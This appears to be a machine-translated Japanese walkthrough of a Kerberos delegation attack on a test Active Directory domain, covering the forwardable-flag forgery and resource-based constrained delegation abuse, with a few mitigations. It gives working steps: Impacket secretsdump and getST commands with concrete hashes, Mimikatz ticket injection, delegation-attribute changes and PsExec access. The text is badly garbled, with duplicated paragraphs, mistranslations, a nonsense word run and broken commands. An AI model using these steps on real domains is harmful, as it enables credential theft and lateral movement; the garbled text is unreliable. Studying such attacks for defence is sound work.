 ユーザー2アカウントもDCを更新する必要があります。アカウントは、アカウントに敏感で削除不可能な属性で構成できます。このアカウントは、保護されたユーザーグループのメンバーになることもできます。これらの構成の変更の1つまたは両方は同等です。アカウントに敏感で委任できないユーザー2を構成します。初期攻撃の拠点を取得するには(攻撃パスのステップ1)。 PowerShellセッションを開始し、現在、user1とservice1が独自の承認の下でservice2にアクセスできないことを確認してください。コマンド:whoamils \\ service2.test.local \ c $攻撃パスの続行ステップ2:Serviceのハッシュ値を取得します1。このシナリオでは、ImpacketのSecretSdump.pyを使用して、AES256-CTS-HMAC-SHA1-96値とLM:NTLM Service1 Computerアカウントのハッシュ値を取得します。コマンド:Python。\ Impacket \ Examples \ secretsdump.py 'test/user13360user1_password@service1.test.local'execution:
ユーザー2アカウントもDCを更新する必要があります。アカウントは、アカウントに敏感で削除不可能な属性で構成できます。このアカウントは、保護されたユーザーグループのメンバーになることもできます。これらの構成の変更の1つまたは両方は同等です。アカウントに敏感で委任できないユーザー2を構成します。初期攻撃の拠点を取得するには(攻撃パスのステップ1)。 PowerShellセッションを開始し、現在、user1とservice1が独自の承認の下でservice2にアクセスできないことを確認してください。コマンド:whoamils \\ service2.test.local \ c $攻撃パスの続行ステップ2:Serviceのハッシュ値を取得します1。このシナリオでは、ImpacketのSecretSdump.pyを使用して、AES256-CTS-HMAC-SHA1-96値とLM:NTLM Service1 Computerアカウントのハッシュ値を取得します。コマンド:Python。\ Impacket \ Examples \ secretsdump.py 'test/user13360user1_password@service1.test.local'execution: 必要なハッシュを取得した後、GetSt.pyプログラムは最初に - フォードル可能なプログラムを実行しないようにします。正常に実行できません。上記のように、S4U2Self Exchangeは依然としてUser2のService1へのサービスチケットを返しますが、サービスの委任制限とユーザーの未解決の保護により、チケットの前向きなIDは設定されていません。 This causes an error when using the ticket as authentication in the S4U2proxy exchange:\impacket\examples\getST.py -spn cifs/Service2.test.local -impersonate User2 -hashes LM:NTLM hash -aesKey AES hash test.local/Service1 Execution
必要なハッシュを取得した後、GetSt.pyプログラムは最初に - フォードル可能なプログラムを実行しないようにします。正常に実行できません。上記のように、S4U2Self Exchangeは依然としてUser2のService1へのサービスチケットを返しますが、サービスの委任制限とユーザーの未解決の保護により、チケットの前向きなIDは設定されていません。 This causes an error when using the ticket as authentication in the S4U2proxy exchange:\impacket\examples\getST.py -spn cifs/Service2.test.local -impersonate User2 -hashes LM:NTLM hash -aesKey AES hash test.local/Service1 Execution Run the exploit, which is the 4th step攻撃パスの。前のコマンドを繰り返しますが、今回は-force -forwardableコマンドラインパラメーターコマンドを含めます。 cifs/service2.test.local- user2 -hashes aad3b435b51404eeaad3b435b51404ee:7c1673f58e7794c77dead3174b58b68f -aeskey 4FFE0C458EF7196E4991229B0E1C4A11129282AFB117B02DC2FF38F0312FC84B4 TEST.LOCAL/SERVICE1 -FORCE -Forwardable
Run the exploit, which is the 4th step攻撃パスの。前のコマンドを繰り返しますが、今回は-force -forwardableコマンドラインパラメーターコマンドを含めます。 cifs/service2.test.local- user2 -hashes aad3b435b51404eeaad3b435b51404ee:7c1673f58e7794c77dead3174b58b68f -aeskey 4FFE0C458EF7196E4991229B0E1C4A11129282AFB117B02DC2FF38F0312FC84B4 TEST.LOCAL/SERVICE1 -FORCE -Forwardable
 命令成功输出:S4U2SelfからのサービスチケットFlags: 000000001000010000000000000000000000000000000000 s4u2selfからのサービスチケットは、フォワード担当チケットをForcives forcive forcivation notervice nodification notification : 0100001000010000000000000000000000 -force -forwardableフラグを含めることにより、先送り可能であるエクスプロイトは自動的に実行され、S4U2自己交換から受け取ったサービスチケットを転送可能な請求書に変換します。これは、Service1のハッシュ値を使用してチケットを復号化し、フラグ値の2番目のビットを0から1に変更し、チケットを再クリップすることです。このフォローダブル請求書はS4U2Proxy Exchangeで送信され、Service2はuser2のサービスチケットとして返され、user2.ccacheのディスクに書き込まれます。次に、サービスチケットは、Mimikatzを使用して使用するためにチケットキャッシュにロードされます。読み込んだ後、MimikatzがCIFS Service of Service2にアクセスするためのUser2が有効なチケットであることを確認することがわかります。コマンド:\ mimikatz \ mimikatz.exe 'kerberos3:ptc user2.ccache' exit 'exit' exit 'exit' exit '(commandline) service2にuser2にすべての権限があります。 Mark RussianovichのPsexecを使用して、Service2サーバーでPowerShellセッションを取得し、いくつかのコマンドを実行します。これが攻撃パスの最後のステップです。コマンド:ls \\ service2.test.local \ c $ターゲットユーザー2アカウントは、「保護されたユーザー」のメンバーとしてのIDを保持するか、「アカウントに敏感で未解除されていない」属性を使用して構成を維持することができます。 DCに接続し、「このコンピューターを代表団に信頼しないでください」を使用してService1を構成し、Service1
命令成功输出:S4U2SelfからのサービスチケットFlags: 000000001000010000000000000000000000000000000000 s4u2selfからのサービスチケットは、フォワード担当チケットをForcives forcive forcivation notervice nodification notification : 0100001000010000000000000000000000 -force -forwardableフラグを含めることにより、先送り可能であるエクスプロイトは自動的に実行され、S4U2自己交換から受け取ったサービスチケットを転送可能な請求書に変換します。これは、Service1のハッシュ値を使用してチケットを復号化し、フラグ値の2番目のビットを0から1に変更し、チケットを再クリップすることです。このフォローダブル請求書はS4U2Proxy Exchangeで送信され、Service2はuser2のサービスチケットとして返され、user2.ccacheのディスクに書き込まれます。次に、サービスチケットは、Mimikatzを使用して使用するためにチケットキャッシュにロードされます。読み込んだ後、MimikatzがCIFS Service of Service2にアクセスするためのUser2が有効なチケットであることを確認することがわかります。コマンド:\ mimikatz \ mimikatz.exe 'kerberos3:ptc user2.ccache' exit 'exit' exit 'exit' exit '(commandline) service2にuser2にすべての権限があります。 Mark RussianovichのPsexecを使用して、Service2サーバーでPowerShellセッションを取得し、いくつかのコマンドを実行します。これが攻撃パスの最後のステップです。コマンド:ls \\ service2.test.local \ c $ターゲットユーザー2アカウントは、「保護されたユーザー」のメンバーとしてのIDを保持するか、「アカウントに敏感で未解除されていない」属性を使用して構成を維持することができます。 DCに接続し、「このコンピューターを代表団に信頼しないでください」を使用してService1を構成し、Service1 を編集してService2コンピューターオブジェクトを編集し、ユーザー1の書き込み許可を付与します。ユーザー1ユーザーに直接アクセス許可を付与すると、ユーザーは通常、特権グループのメンバーシップを通じて1つ以上の広告オブジェクトへの書き込みアクセス許可を取得します。ユーザーは必ずしもドメイン管理者である必要はありません。
を編集してService2コンピューターオブジェクトを編集し、ユーザー1の書き込み許可を付与します。ユーザー1ユーザーに直接アクセス許可を付与すると、ユーザーは通常、特権グループのメンバーシップを通じて1つ以上の広告オブジェクトへの書き込みアクセス許可を取得します。ユーザーは必ずしもドメイン管理者である必要はありません。
 crated crited ext our neft didhell chalk of red fid ext ed chalk of red ed chalk of red ed chalk of red ed chalk of red ed chalk of red ed chalk of chalk of culd exモジュールはまだ利用できないため、対応する関数をインストールし、モジュールをインポートし、新しく作成したコンピューターアカウントを確認します。コマンド:install-windowsfeature rsat-ad-powershellimport-module active directoryget-adcomputer aghterservice実行:
crated crited ext our neft didhell chalk of red fid ext ed chalk of red ed chalk of red ed chalk of red ed chalk of red ed chalk of red ed chalk of chalk of culd exモジュールはまだ利用できないため、対応する関数をインストールし、モジュールをインポートし、新しく作成したコンピューターアカウントを確認します。コマンド:install-windowsfeature rsat-ad-powershellimport-module active directoryget-adcomputer aghterservice実行: マシンアカウントの存在を確認した後、Service2とAttackerserviceの間に制約された委任信頼関係を確立できます。 user1(当社の制御されたフットルドアカウント)には、service2オブジェクトへの書き込みアクセス許可があるため、service2のagrationallowedtodelegateToAccountリストにAttacherServiceを追加できます2。これにより、リソースベースの制約付き委任がService2に確立され、攻撃者サービスからの制約付き委任が受け入れられます。このステップを完了した後、攻撃パスのステップ3の条件を満たします。コマンド:set-adcomputer service2 -principalsallowedtodeLegatoAccount Attackerservice $ get-adcomputer service2 -properties principalsalowedtodelegateAccount実行:
マシンアカウントの存在を確認した後、Service2とAttackerserviceの間に制約された委任信頼関係を確立できます。 user1(当社の制御されたフットルドアカウント)には、service2オブジェクトへの書き込みアクセス許可があるため、service2のagrationallowedtodelegateToAccountリストにAttacherServiceを追加できます2。これにより、リソースベースの制約付き委任がService2に確立され、攻撃者サービスからの制約付き委任が受け入れられます。このステップを完了した後、攻撃パスのステップ3の条件を満たします。コマンド:set-adcomputer service2 -principalsallowedtodeLegatoAccount Attackerservice $ get-adcomputer service2 -properties principalsalowedtodelegateAccount実行: 攻撃パスのステップ4を実行し続ける準備ができています。前の例と同じコマンドを使用しますが、今回はservice1の代わりに攻撃者サービスを指定し、mimikatzを使用してハッシュ値を計算します。
攻撃パスのステップ4を実行し続ける準備ができています。前の例と同じコマンドを使用しますが、今回はservice1の代わりに攻撃者サービスを指定し、mimikatzを使用してハッシュ値を計算します。
 これで、前の例で最後のコマンドを繰り返すことができます。 Mimikatzを使用して、ローカルKerberosチケットキャッシュにサービスチケットをロードすることにより、攻撃パスのステップ5の準備をします。次に、service2(simulating user2)と対話してステップ5コマンドを実行します。 out-nullls \\ service2.test.local \ c $
これで、前の例で最後のコマンドを繰り返すことができます。 Mimikatzを使用して、ローカルKerberosチケットキャッシュにサービスチケットをロードすることにより、攻撃パスのステップ5の準備をします。次に、service2(simulating user2)と対話してステップ5コマンドを実行します。 out-nullls \\ service2.test.local \ c $




.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
